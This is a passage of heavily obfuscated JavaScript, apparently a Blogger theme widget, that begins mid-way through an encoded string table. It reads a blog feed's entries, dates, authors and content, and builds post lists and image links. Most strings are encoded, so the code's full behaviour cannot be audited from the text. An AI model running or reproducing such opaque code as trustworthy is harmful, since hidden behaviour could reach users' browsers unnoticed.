QP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','Zrefe','PP7g{<~*;R','I%Gf?[H[R#j/[88j','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','jrWf=[${lT','kr$Jq/=j1T_#axO','EE0=f,i@qU','lr[e{<vp;R','brWf~<"@qU','tG>f]*yC','8DVKa','nrNKr2JTc%j3pE',';i_1[[A','vz.Jn`A','~OVK','Q5zg7=YC','ar%2L:7;G','e5/2Y','f5bgY','eP(g><we8!"ui9M','CPH<86&YH','CPH<o2MCH','eP(gz=!eKUGv*E','kz0=r@A','W,52e>iC','arU=i>ueG','=7U==[${lT','d8mfg,e0rR(&hQ0oQB','ePVKH:we2$,/B','0z$G','=imfo@i@r%@+pQKm','=imfo@3B','r5_1b^MC','5a$Jf>4C','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','_q.Je,]@G','gzzgh`A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','+l^IL:MC','=imfo@):W$Rz@P_oKB','32kdL3A','32#c7=cC','32#c7=:Y<R','8D@J','Vow/71b1gJ7@!ZwaY:yI;!A','zU`,r9[`%JR)i96ctGB2j9,p`T]W$^Yc#)hg@3n#NV','zM}GIyPp>L[8CZ6k<4_H4?>owS?8jyiRWUE:;*6o4NTzob(R','Y8?c(.n#T5S.bCXo|UUKH3%XPS&LyNnfGMlfT',':GVfy]#dCJFv76?a<t),l@Ke!1[ItQ_W()%2::F*MOZY"ZgS','XPU=>[aC','FueH:kOC','aPfJi)86H','dP(gt@mC','44!fP[A',']DwJb','vz_1P:0ebU','_O1Kd','BGW3"^MI*T{$dx<m{zzIc','b8(gp@1B','naIJ?[A','C=Q2f,u6)Kmx*5vUlrVKK$xN<Rh{XjAMfaB','=i,<v;A','EEVK7=Z;;R','dP@Jv)ceG','frNK!=Z;;R','|DNKa','joGfe,fB','Cj,<b,A','l54JWf|L1T&@B','po+fv)!eG','$J0=X<iC','Lr@J','JSv<f,yC','rr@J','Cz^Iv)!e8!*(7m{oYB','_D(Ia','fP1Kd','SdzIe','_zwJ','kRmf3+_{%T','92)=hheeAS','N8wJihj`C','uDwJUrTT2T]#M.}P$JzgF?ckS$b?tY9jf8wJS[fB','3,jgZ','SPVK','^D(gf78C','42/2G?A','f8X<b,lTH','>qx2P']));return PdTfHx?Nbwx3oB[ZH7Vah(0x28)].pop():PdTfHx++,Nbwx3oB[ZH7Vah(0x28)]},0x0)();function FPIx8u(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(Nbwx3oB=FPIx8u()||{},ZH7Vah=Nbwx3oB.TextDecoder,HZR9NP=Nbwx3oB.Uint8Array,IYhlBtJ=Nbwx3oB.Buffer,yg_wQF4=Nbwx3oB.String||String,Pj0OEpn=Nbwx3oB.Array||Array,pd3MT_j=ke4Q78(()=>{var Nbwx3oB=new Pj0OEpn(0x80),ZH7Vah,HZR9NP;!(ZH7Vah=yg_wQF4.fromCodePoint||yg_wQF4.fromCharCode,HZR9NP=[]);return OoWCaQ(ke4Q78((...IYhlBtJ)=>{var Pj0OEpn;function pd3MT_j(IYhlBtJ){return OmFJAmu[IYhlBtJ<0x65?IYhlBtJ<-0x60?IYhlBtJ-0x34:IYhlBtJ<0x65?IYhlBtJ>-0x60?IYhlBtJ<0x65?IYhlBtJ+0x5f:IYhlBtJ+0x31:IYhlBtJ-0x63:IYhlBtJ-0x5b:IYhlBtJ-0x41]}!(IYhlBtJ[BtUOc_(0x4e)]=pd3MT_j(-0x59),IYhlBtJ.VdmGnuZ=IYhlBtJ[0x0]);var L1uGIgC,i2nxQSf;void(IYhlBtJ.IjrMarM=IYhlBtJ.VdmGnuZ.length,HZR9NP.length=BtUOc_(0x4c),IYhlBtJ[pd3MT_j(-0x5c)]=IYhlBtJ.VdmGnuZ);for(Pj0OEpn=0x0;Pj0OEpn<IYhlBtJ.IjrMarM;){i2nxQSf=IYhlBtJ.xrobJx[Pj0OEpn++];if(i2nxQSf<=0x7f){L1uGIgC=i2nxQSf}else{if(i2nxQSf<=0xdf){L1uGIgC=(i2nxQSf&pd3MT_j(-0x58))<<0x6|IYhlBtJ[BtUOc_(0x4f)][Pj0OEpn++]&BtUOc_(0x50)}else{if(i2nxQSf<=0xef){var ZqwJFjF=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0xab?IYhlBtJ-0x5e:IYhlBtJ+0x19]},0x1);L1uGIgC=(i2nxQSf&BtUOc_(0x54))<<ZqwJFjF(-0x14)|(IYhlBtJ[BtUOc_(0x4f)][Pj0OEpn++]&0x3f)<<0x6|IYhlBtJ.xrobJx[Pj0OEpn++]&ZqwJFjF(-0x15)}else{if(yg_wQF4.fromCodePoint){var CjQYRU5=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ<0x125?IYhlBtJ<0x60?IYhlBtJ-0x2e:IYhlBtJ-0x61:IYhlBtJ-0xe]},0x1);L1uGIgC=(i2nxQSf&CjQYRU5(0x6a))<<0x12|(IYhlBtJ.xrobJx[Pj0OEpn++]&CjQYRU5(0x65))<<BtUOc_(0x51)|(IYhlBtJ.xrobJx[Pj0OEpn++]&0x3f)<<CjQYRU5(0x90)|IYhlBtJ[pd3MT_j(-0x5c)][Pj0OEpn++]&pd3MT_j(-0x5b)}else{!(L1uGIgC=0x3f,Pj0OEpn+=0x3)}}}}HZR9NP.push(Nbwx3oB[L1uGIgC]||(Nbwx3oB[L1uGIgC]=ZH7Vah(L1uGIgC)))}return HZR9NP.join('')},0x0),0x1)},0x0)(),OoWCaQ(dLlwjG,BtUOc_(0x52)));function dLlwjG(...Nbwx3oB){var yg_wQF4=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x2d?Nbwx3oB-0x9:Nbwx3oB<0x98?Nbwx3oB<0x98?Nbwx3oB<0x98?Nbwx3oB>-0x2d?Nbwx3oB>-0x2d?Nbwx3oB<-0x2d?Nbwx3oB-0x18:Nbwx3oB<0x98?Nbwx3oB>-0x2d?Nbwx3oB+0x2c:Nbwx3oB-0x3:Nbwx3oB-0x22:Nbwx3oB+0x51:Nbwx3oB+0xb:Nbwx3oB-0x59:Nbwx3oB+0x4f:Nbwx3oB+0xb]},0x1);!(Nbwx3oB.length=yg_wQF4(-0x26),Nbwx3oB[0x41]=Nbwx3oB[0x0]);return typeof ZH7Vah!=='undefined'&&ZH7Vah?new ZH7Vah().decode(new HZR9NP(Nbwx3oB[0x41])):typeof IYhlBtJ!=='undefined'&&IYhlBtJ?IYhlBtJ.from(Nbwx3oB[0x41]).toString('utf-8'):pd3MT_j(Nbwx3oB[0x41])}typeof(L1uGIgC=Nr5s_b(BtUOc_(0xd4)),i2nxQSf=Nr5s_b(BtUOc_(0x6b)),ZqwJFjF=Nr5s_b[BtUOc_(0x63)](BtUOc_(0x56),[BtUOc_(0x53)]),CjQYRU5={qQteYmA:Nr5s_b(0x11),ogf9Aq:Nr5s_b(0x39),wHTEnAg:Nr5s_b(0x49)},Kx24s3q=Nr5s_b(BtUOc_(0x54)),zl1qy6=[Nr5s_b(0x5),Nr5s_b(BtUOc_(0x55)),Nr5s_b(0x20),Nr5s_b(BtUOc_(0x5b)),Nr5s_b(BtUOc_(0x67)),Nr5s_b(BtUOc_(0x77))],phTazKE=ke4Q78((...Nbwx3oB)=>{var ZH7Vah,HZR9NP;function IYhlBtJ(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x3f?Nbwx3oB>0x104?Nbwx3oB+0x31:Nbwx3oB<0x3f?Nbwx3oB-0x1b:Nbwx3oB>0x3f?Nbwx3oB<0x3f?Nbwx3oB-0x32:Nbwx3oB>0x3f?Nbwx3oB<0x104?Nbwx3oB>0x104?Nbwx3oB+0x1b:Nbwx3oB>0x3f?Nbwx3oB-0x40:Nbwx3oB-0x2c:Nbwx3oB+0x41:Nbwx3oB-0x53:Nbwx3oB+0x54:Nbwx3oB-0x2f]}void(Nbwx3oB.length=IYhlBtJ(0x40),Nbwx3oB[0xf9]=0x85,ZH7Vah=[Nr5s_b(0x5)],Nbwx3oB[0x9]=-0x48,HZR9NP={xsOljXc:Nr5s_b.apply(BtUOc_(0x56),[IYhlBtJ(0x4b)])},Nbwx3oB[BtUOc_(0x59)]=BtUOc_(0xa0),Nbwx3oB.JjA3JPN=Nr5s_b(0x6),Nbwx3oB[0xf9]=0x5b,Nbwx3oB[BtUOc_(0x58)]={G80F1z7:[],F0roHtY:ke4Q78((Nbwx3oB=zl1qy6[0x0])=>{if(!phTazKE.lmwdks[0x0]){phTazKE.lmwdks.push(0x26)}return phTazKE.lmwdks[Nbwx3oB]},0x0),ERaZV85:0x43,o4Lrg8:0x35,VEiJiv:ke4Q78((Nbwx3oB=Nr5s_b(0x5))=>{if(!phTazKE.Xj58Q18[0x0]){phTazKE.Xj58Q18.push(-0x27)}return phTazKE.Xj58Q18[Nbwx3oB]},0x0),ZLw2KF:ke4Q78((Nbwx3oB=Nr5s_b(IYhlBtJ(0x4b)))=>{if(!phTazKE.G80F1z7[0x0]){phTazKE.G80F1z7.push(-0x39)}return phTazKE.G80F1z7[Nbwx3oB]},0x0),Xj58Q18:[],ONvyAW_:Nbwx3oB.JjA3JPN,xyVmvB:ke4Q78((Nbwx3oB=HZR9NP.xsOljXc)=>{if(!phTazKE.EUHP_m[0x0]){var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x15?Nbwx3oB>0xda?Nbwx3oB-0x1e:Nbwx3oB>0xda?Nbwx3oB-0x58:Nbwx3oB-0x16:Nbwx3oB+0xf]},0x1);phTazKE.EUHP_m.push(ZH7Vah(0x4d))}return phTazKE.EUHP_m[Nbwx3oB]},0x0),LhYNqgl:[],sYnht71:[],lmwdks:[],nzKv2Q:ke4Q78((Nbwx3oB=ZH7Vah[0x0])=>{if(!phTazKE.LhYNqgl[0x0]){phTazKE.LhYNqgl.push(-0x41)}return phTazKE.LhYNqgl[Nbwx3oB]},0x0),Qdv_rm:zl1qy6[BtUOc_(0x52)],VwIM16:[],QYGTngK:ke4Q78((Nbwx3oB=Nr5s_b(BtUOc_(0x57)))=>{if(!phTazKE.sYnht71[IYhlBtJ(0x40)]){var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0xae?Nbwx3oB+0x2:Nbwx3oB>-0x17?Nbwx3oB<0xae?Nbwx3oB<0xae?Nbwx3oB<0xae?Nbwx3oB>0xae?Nbwx3oB+0x2d:Nbwx3oB+0x16:Nbwx3oB-0x2e:Nbwx3oB+0x22:Nbwx3oB-0x5b:Nbwx3oB+0x34]},0x1);phTazKE.sYnht71.push(ZH7Vah(-0x10))}return phTazKE.sYnht71[Nbwx3oB]},0x0),xiUozGf:ke4Q78((Nbwx3oB=Nr5s_b(BtUOc_(0x57)))=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x16?Nbwx3oB-0x3c:Nbwx3oB<0xaf?Nbwx3oB<0xaf?Nbwx3oB<0xaf?Nbwx3oB<-0x16?Nbwx3oB+0x1d:Nbwx3oB>-0x16?Nbwx3oB>0xaf?Nbwx3oB-0x2b:Nbwx3oB<0xaf?Nbwx3oB+0x15:Nbwx3oB+0x2a:Nbwx3oB+0x10:Nbwx3oB+0x4a:Nbwx3oB+0x1:Nbwx3oB-0x30]},0x1);if(!phTazKE.VwIM16[ZH7Vah(-0x15)]){phTazKE.VwIM16.push(-IYhlBtJ(0x59))}return phTazKE.VwIM16[Nbwx3oB]},0x0),EUHP_m:[]});return Nbwx3oB[0xf9]>Nbwx3oB[0xf9]+0x3d?Nbwx3oB[0x98]:Nbwx3oB[BtUOc_(0x58)]},0x0)());var UD7eQs,M_SB3lT,wEDF2T_=function(){var Nbwx3oB=function(){try{var Nbwx3oB=ke4Q78(HZR9NP=>{return OmFJAmu[HZR9NP<0xb8?HZR9NP<-0xd?HZR9NP-0x31:HZR9NP<0xb8?HZR9NP>-0xd?HZR9NP>0xb8?HZR9NP-0x1:HZR9NP<-0xd?HZR9NP+0x2:HZR9NP<0xb8?HZR9NP>-0xd?HZR9NP+0xc:HZR9NP-0x52:HZR9NP+0x47:HZR9NP-0x40:HZR9NP+0x32:HZR9NP+0x23]},0x1);return window||global||new Function(Nr5s_b(0x8)+Nr5s_b(Nbwx3oB(0x1)))()}catch(e){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xbf?Nbwx3oB>0xbf?Nbwx3oB+0x41:Nbwx3oB>-0x6?Nbwx3oB>0xbf?Nbwx3oB-0x18:Nbwx3oB<0xbf?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB+0x5:Nbwx3oB-0x2a:Nbwx3oB-0x43:Nbwx3oB-0x18:Nbwx3oB-0x58:Nbwx3oB+0x1a:Nbwx3oB+0x17:Nbwx3oB+0x25]},0x1);return ZH7Vah[Nr5s_b(HZR9NP(0x9))](this)}},ZH7Vah;ZH7Vah=function(){try{return this}catch(e){return null}};return M_SB3lT=ZH7Vah[Nr5s_b(0xa)](this,wSMA9fQ),UD7eQs=Nbwx3oB[Nr5s_b(BtUOc_(0x5a))](this)}[Nr5s_b(0xa)]();function O_DuuJg(OmFJAmu,Nbwx3oB){switch(sQjhig){case BtUOc_(0x5b):return OmFJAmu+Nbwx3oB;case-0x9:return OmFJAmu-Nbwx3oB;case!(phTazKE.o4Lrg8>-0x33)?-0xb:0x17:return!OmFJAmu;case-0x17:return-OmFJAmu;case 0xa:return OmFJAmu*Nbwx3oB}}function pM5b5Ws(OmFJAmu){return OmFJAmu=sQjhig+(sQjhig=OmFJAmu,BtUOc_(0x4c)),OmFJAmu}!(sQjhig=sQjhig,vTfFI4p=Nr5s_b(BtUOc_(0x73)),HCuH3b=Nr5s_b.call(BtUOc_(0x56),0xc),wSMA9fQ(-0xec)(function(){var Nbwx3oB,ZH7Vah;function HZR9NP(Nbwx3oB){return OmFJAmu[Nbwx3oB<0xf5?Nbwx3oB<0xf5?Nbwx3oB>0xf5?Nbwx3oB-0x18:Nbwx3oB>0xf5?Nbwx3oB-0x2d:Nbwx3oB>0x30?Nbwx3oB<0xf5?Nbwx3oB>0xf5?Nbwx3oB-0x1f:Nbwx3oB<0xf5?Nbwx3oB-0x31:Nbwx3oB-0x23:Nbwx3oB+0x23:Nbwx3oB-0x3b:Nbwx3oB-0x5f:Nbwx3oB-0x10]}!(Nbwx3oB=[Nr5s_b(0x17)],ZH7Vah=wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(0xd))[Nr5s_b(HZR9NP(0x67))+Kx24s3q](),wSMA9fQ(-HZR9NP(0x41))(Nr5s_b(0x10))[CjQYRU5.qQteYmA](function(...IYhlBtJ){var yg_wQF4=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ<0x6e?IYhlBtJ+0x56:IYhlBtJ+0x1d]},0x1);typeof(IYhlBtJ[HZR9NP(0x33)]=yg_wQF4(-0x56),IYhlBtJ[HZR9NP(0x47)]=IYhlBtJ[0x3],IYhlBtJ.WDnXBmY=Nr5s_b[HZR9NP(0x46)](yg_wQF4(-0x4c),0x1d),IYhlBtJ[yg_wQF4(-0x43)]=[Nr5s_b(HZR9NP(0x42)),Nr5s_b(0x16)]);if(wSMA9fQ(0x326)[Nr5s_b.call(BtUOc_(0x56),HZR9NP(0x43))][Nr5s_b(yg_wQF4(-0x45))](/^\//,'')==this[Nr5s_b(HZR9NP(0x43))][IYhlBtJ[BtUOc_(0x5f)][0x0]](/^\//,'')&&wSMA9fQ(0x326)[Nr5s_b(yg_wQF4(-0x42))]==this[Nr5s_b(yg_wQF4(-0x42))]){var Pj0OEpn=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0xf3?IYhlBtJ-0x17:IYhlBtJ>0xf3?IYhlBtJ+0xe:IYhlBtJ<0x2e?IYhlBtJ+0x4e:IYhlBtJ>0x2e?IYhlBtJ>0xf3?IYhlBtJ-0x25:IYhlBtJ-0x2f:IYhlBtJ+0xd]},0x1);typeof(IYhlBtJ[BtUOc_(0x64)]=[Nr5s_b[Pj0OEpn(0x44)](BtUOc_(0x56),0x15)],IYhlBtJ[yg_wQF4(-0x40)]=wSMA9fQ(-0xec)(this[Nr5s_b(0x15)]));if((IYhlBtJ[yg_wQF4(-0x40)]=IYhlBtJ[Pj0OEpn(0x45)][Nr5s_b[BtUOc_(0x63)](Pj0OEpn(0x39),[Pj0OEpn(0x3a)])]?IYhlBtJ.jajXFI7:wSMA9fQ(-0xec)(O_DuuJg(IYhlBtJ.xt_nCa[0x1]+this[IYhlBtJ[yg_wQF4(-0x3e)][yg_wQF4(-0x56)]][Nbwx3oB[0x0]](0x1),']',sQjhig=0x27)),IYhlBtJ[BtUOc_(0x62)][Nr5s_b[Pj0OEpn(0x44)](void 0x0,0x5)])&&phTazKE.ERaZV85>-BtUOc_(0x66)){var pd3MT_j=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0x48?IYhlBtJ>0x10d?IYhlBtJ-0x7:IYhlBtJ>0x10d?IYhlBtJ+0x58:IYhlBtJ-0x49:IYhlBtJ+0x3f]},0x1);return wSMA9fQ(-0xec)(Nr5s_b[pd3MT_j(0x5e)](BtUOc_(0x56),0x18))[Nr5s_b(0x19)]({[Nr5s_b.apply(Pj0OEpn(0x39),[0x1a])+Nr5s_b(0x1b)]:O_DuuJg(IYhlBtJ[yg_wQF4(-0x40)][Nr5s_b(0x1c)]()[IYhlBtJ.WDnXBmY],ZH7Vah,pM5b5Ws(-pd3MT_j(0x56)))},0x3e8),O_DuuJg(0x1,sQjhig=yg_wQF4(-0x3d))}}}))}),wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(BtUOc_(0x6a)))[ZqwJFjF](function(){var Nbwx3oB,ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j,L1uGIgC;function i2nxQSf(Nbwx3oB){return OmFJAmu[Nbwx3oB<0xa3?Nbwx3oB>-0x22?Nbwx3oB+0x21:Nbwx3oB+0x44:Nbwx3oB-0x61]}!(Nbwx3oB=[Nr5s_b(i2nxQSf(-0x7))],ZH7Vah=Nr5s_b(BtUOc_(0x76)),HZR9NP={FTxaF9:Nr5s_b(0x44)},IYhlBtJ=Nr5s_b(i2nxQSf(-0x5)),yg_wQF4=Nr5s_b(BtUOc_(0x7c)),Pj0OEpn=Nr5s_b(BtUOc_(0xa9)),pd3MT_j=Nr5s_b(BtUOc_(0x67)),L1uGIgC=wSMA9fQ(-i2nxQSf(-0x11))(this)[zl1qy6[BtUOc_(0x7a)]](),wSMA9fQ(-BtUOc_(0x5c))[Nr5s_b(0x21)]({[Nr5s_b(0x22)]:O_DuuJg(Nr5s_b.call(i2nxQSf(-0x17),BtUOc_(0x80))+Nr5s_b(BtUOc_(0xcf))+Nr5s_b(i2nxQSf(0x5d))+L1uGIgC+Nr5s_b(0x26),wSMA9fQ(-0xeb),sQjhig=0x27),[zl1qy6[0x3]]:Nr5s_b(0x28),[Nr5s_b(0x29)+'pe']:Nr5s_b(0x2a),[Nr5s_b(BtUOc_(0xee))]:function(ZqwJFjF){var Kx24s3q,vTfFI4p,HCuH3b,GzbCdqC;function mjDsMKd(ZqwJFjF){return OmFJAmu[ZqwJFjF>0x6f?ZqwJFjF+0x1e:ZqwJFjF<-0x56?ZqwJFjF+0xf:ZqwJFjF<-0x56?ZqwJFjF-0x1:ZqwJFjF<-0x56?ZqwJFjF-0x5b:ZqwJFjF>-0x56?ZqwJFjF>0x6f?ZqwJFjF-0x4e:ZqwJFjF>0x6f?ZqwJFjF+0x46:ZqwJFjF>0x6f?ZqwJFjF+0x1d:ZqwJFjF>0x6f?ZqwJFjF+0xa:ZqwJFjF+0x55:ZqwJFjF-0x30]}void(Kx24s3q={OwzJU6:Nr5s_b.apply(BtUOc_(0x56),[0x3d]),WTLxAr:Nr5s_b(0x45)},vTfFI4p=Nr5s_b(0x37),HCuH3b=[Nr5s_b(0x2d)],GzbCdqC=Nr5s_b(BtUOc_(0x86)));for(var Z97qQt='',wI2iZUe=Nr5s_b(0x2c),SXNJVOv=0x0;SXNJVOv<ZqwJFjF[zl1qy6[0x4]][Nr5s_b[i2nxQSf(-0xc)](void 0x0,i2nxQSf(-0x5))][Nr5s_b.call(BtUOc_(0x56),i2nxQSf(-0x16))]&&phTazKE.Qdv_rm[GzbCdqC](i2nxQSf(-0x21))==i2nxQSf(0x1d);SXNJVOv++){var OoWCaQ,Iomebyj,PdTfHx,J1VxCCN,FPIx8u,dLlwjG,UD7eQs,M_SB3lT;function wEDF2T_(ZqwJFjF){return OmFJAmu[ZqwJFjF>0xbf?ZqwJFjF-0x43:ZqwJFjF<0xbf?ZqwJFjF<-0x6?ZqwJFjF+0x31:ZqwJFjF<0xbf?ZqwJFjF<0xbf?ZqwJFjF>0xbf?ZqwJFjF-0x19:ZqwJFjF<0xbf?ZqwJFjF<-0x6?ZqwJFjF+0x1f:ZqwJFjF>0xbf?ZqwJFjF-0x1:ZqwJFjF+0x5:ZqwJFjF+0x32:ZqwJFjF-0x33:ZqwJFjF-0x17:ZqwJFjF+0x4f]}for(OoWCaQ=BtUOc_(0x4c);OoWCaQ<ZqwJFjF[HCuH3b[0x0]][Nr5s_b(0x2e)][SXNJVOv][Nr5s_b(i2nxQSf(-0x4))][Nr5s_b[i2nxQSf(-0xc)](void 0x0,0x5)]&&phTazKE.QYGTngK();OoWCaQ++){var Q66FyI=ke4Q78(ZqwJFjF=>{return OmFJAmu[ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF<-0xa?ZqwJFjF+0x38:ZqwJFjF>0xbb?ZqwJFjF-0x5a:ZqwJFjF>0xbb?ZqwJFjF+0x48:ZqwJFjF+0x9:ZqwJFjF-0x2f:ZqwJFjF+0x47:ZqwJFjF-0x2a:ZqwJFjF-0x52]},0x1);if(Nr5s_b(0x31)+Nr5s_b(0x32)==ZqwJFjF[Nr5s_b(0x2d)][Nr5s_b(BtUOc_(0x68))][SXNJVOv][Nr5s_b(BtUOc_(0x69))][OoWCaQ][Nr5s_b(Q66FyI(0x37))]){var qV1cqL=ke4Q78(ZqwJFjF=>{return OmFJAmu[ZqwJFjF>-0x61?ZqwJFjF>-0x61?ZqwJFjF>-0x61?ZqwJFjF<-0x61?ZqwJFjF-0x5:ZqwJFjF+0x60:ZqwJFjF-0x37:ZqwJFjF-0x2f:ZqwJFjF+0x43]},0x1);Z97qQt=ZqwJFjF[Nr5s_b(0x2d)][Nr5s_b.apply(qV1cqL(-0x56),[i2nxQSf(-0x5)])][SXNJVOv][Nr5s_b(0x30)][OoWCaQ][Nr5s_b[BtUOc_(0x61)](i2nxQSf(-0x17),0x34)];break}}!(Iomebyj=ZqwJFjF[pd3MT_j][Nr5s_b(i2nxQSf(-0x5))][SXNJVOv][Pj0OEpn].$t,PdTfHx=(ZqwJFjF.feed.entry[SXNJVOv].category[0x0].term,ZqwJFjF.feed.entry[SXNJVOv].published.$t),J1VxCCN=(ZqwJFjF.feed.entry[SXNJVOv].author[0x0].name.$t,PdTfHx.substring(BtUOc_(0x4c),0x4)),FPIx8u=PdTfHx.substring(0x5,0x7),dLlwjG=PdTfHx.substring(wEDF2T_(0x77),0xa),UD7eQs=(O_DuuJg(wSMA9fQ(-0x2bc)[wSMA9fQ(0x5f)(FPIx8u,0xa)]+' '+dLlwjG+' ',J1VxCCN,pM5b5Ws(i2nxQSf(-0x12))),ZqwJFjF.feed.entry[SXNJVOv].content.$t),M_SB3lT=wSMA9fQ(-0xec)(Nr5s_b(0x36)).html(UD7eQs));if(UD7eQs[yg_wQF4](Nr5s_b(mjDsMKd(0x1b))+CjQYRU5.ogf9Aq+Nr5s_b(i2nxQSf(0x66))+Nr5s_b(0x3b))>O_DuuJg(i2nxQSf(-0x1b),sQjhig=-wEDF2T_(0x14))){var TsiyzEb=ZqwJFjF[Nr5s_b(0x2d)][IYhlBtJ][SXNJVOv][Nr5s_b(0x3c)][Nr5s_b(mjDsMKd(0xe))],qCmmko9;qCmmko9=TsiyzEb}else{var dhILq5;function FVtDIdP(ZqwJFjF){return OmFJAmu[ZqwJFjF<0x3?ZqwJFjF-0x16:ZqwJFjF>0x3?ZqwJFjF<0x3?ZqwJFjF+0x48:ZqwJFjF<0x3?ZqwJFjF-0x47:ZqwJFjF>0xc8?ZqwJFjF+0x5a:ZqwJFjF>0xc8?ZqwJFjF-0x39:ZqwJFjF-0x4:ZqwJFjF+0x60]}dhILq5=Nr5s_b(0x40);if(UD7eQs[vTfFI4p](Kx24s3q.OwzJU6)>O_DuuJg(i2nxQSf(-0x1b),pM5b5Ws(-FVtDIdP(0x1d)))&&phTazKE.Qdv_rm[Nr5s_b[FVtDIdP(0x1b)](wEDF2T_(0x5),[0x2f])](BtUOc_(0x4c))=='o'){var GwBo5eY=M_SB3lT[Nr5s_b[i2nxQSf(-0xc)](void 0x0,0x3e)](Nr5s_b(0x3f))[dhILq5](Nr5s_b(0x41)),qCmmko9;qCmmko9=GwBo5eY}else{var qCmmko9=wSMA9fQ(0x224)}}wI2iZUe+=O_DuuJg(Nr5s_b[wEDF2T_(0x10)](void 0x0,0x42)+Z97qQt+Nr5s_b.call(void 0x0,0x43)+Iomebyj+'">'+Iomebyj,HZR9NP.FTxaF9+Kx24s3q.WTLxAr+Nr5s_b(wEDF2T_(0x1f))+'i>',sQjhig=i2nxQSf(-0x12))}!(wI2iZUe+=ZH7Vah,wSMA9fQ(-0xec)(Nr5s_b(mjDsMKd(-0x37)))[Nr5s_b[i2nxQSf(-0xa)](mjDsMKd(-0x4b),[mjDsMKd(-0x36)])](wI2iZUe),wSMA9fQ(-0xec)(CjQYRU5.wHTEnAg+Nbwx3oB[i2nxQSf(-0x21)])[Nr5s_b(BtUOc_(0x53))](function(){wSMA9fQ(-0xec)(this)[Nr5s_b(BtUOc_(0x6c))](Nr5s_b(0x4b)+'rc',ke4Q78((Kx24s3q,vTfFI4p)=>{var HCuH3b=ke4Q78(Kx24s3q=>{return OmFJAmu[Kx24s3q>0x90?Kx24s3q+0x6:Kx24s3q<0x90?Kx24s3q>0x90?Kx24s3q-0x5e:Kx24s3q>0x90?Kx24s3q-0x47:Kx24s3q>0x90?Kx24s3q+0x1b:Kx24s3q<0x90?Kx24s3q<-0x35?Kx24s3q+0x43:Kx24s3q<-0x35?Kx24s3q-0x2c:Kx24s3q+0x34:Kx24s3q+0x38:Kx24s3q-0x3e]},0x1);return vTfFI4p[Nr5s_b(0x13)](Nr5s_b[i2nxQSf(-0xa)](void 0x0,[0x4c]),Nr5s_b[HCuH3b(-0x1d)](i2nxQSf(-0x17),[BtUOc_(0x6e)]))},0x2))}))}}))}),wSMA9fQ(-BtUOc_(0x5c))(wSMA9fQ(-0xe6))[Nr5s_b(0x4e)](ke4Q78(Nbwx3oB=>{var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn;function pd3MT_j(Nbwx3oB){return OmFJAmu[Nbwx3oB<0x82?Nbwx3oB<-0x43?Nbwx3oB+0x40:Nbwx3oB<-0x43?Nbwx3oB+0x5e:Nbwx3oB+0x42:Nbwx3oB-0x20]}void(ZH7Vah={[BtUOc_(0x6d)]:Nr5s_b(0x48)},HZR9NP=Nr5s_b(0x55),IYhlBtJ=[Nr5s_b(0x52),Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x28)],yg_wQF4=Nbwx3oB(Nr5s_b(pd3MT_j(0x25))),Pj0OEpn=Nbwx3oB(Nr5s_b(pd3MT_j(0x0))),Nbwx3oB[Nr5s_b.call(pd3MT_j(-0x38),0x28)](yg_wQF4[Nr5s_b(BtUOc_(0x6c))](Nr5s_b(0x34)),ke4Q78(ZH7Vah=>{yg_wQF4[Nr5s_b(0x48)](O_DuuJg(Nr5s_b(0x51)+HCuH3b+(IYhlBtJ[0x0]+Nr5s_b(0x53)+Nr5s_b(0x54))+Nbwx3oB(ZH7Vah)[Nr5s_b(0x3e)](HZR9NP)[Nr5s_b(0x20)](),Nr5s_b(0x56),pM5b5Ws(0x27)))},0x1),Nr5s_b(BtUOc_(0x6b))),Nbwx3oB[IYhlBtJ[0x1]](Pj0OEpn[Nr5s_b(0x40)](Nr5s_b[BtUOc_(0x63)](pd3MT_j(-0x38),[